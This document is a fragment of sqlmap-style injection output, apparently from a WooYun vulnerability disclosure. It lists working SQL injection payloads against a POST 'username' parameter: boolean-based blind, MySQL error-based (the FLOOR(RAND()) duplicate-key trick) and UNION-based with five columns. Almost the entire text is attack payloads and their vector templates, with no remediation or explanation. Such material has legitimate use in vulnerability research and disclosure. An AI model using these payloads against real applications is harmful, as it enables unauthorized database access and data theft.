 ---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=10004' AND 8673=8673 AND 'IvPw'='IvPw
    Vector: AND [INFERENCE]

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=10004' AND (SELECT 5496 FROM(SELECT COUNT(*),CONCAT(0x7176767a71,(SELECT (ELT(5496=5496,1))),0x71627a6a71,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'nqHV'='nqHV
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=-4012' UNION ALL SELECT NULL,CONCAT(0x7176767a71,0x764b655357576a68637062694c7a71434358554861515a7279467744696e6d66
4a4346556d6f5761,0x71627a6a71),NULL,NULL,NULL-- -
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL,NULL,NULL-- -
---
www.wooyun.org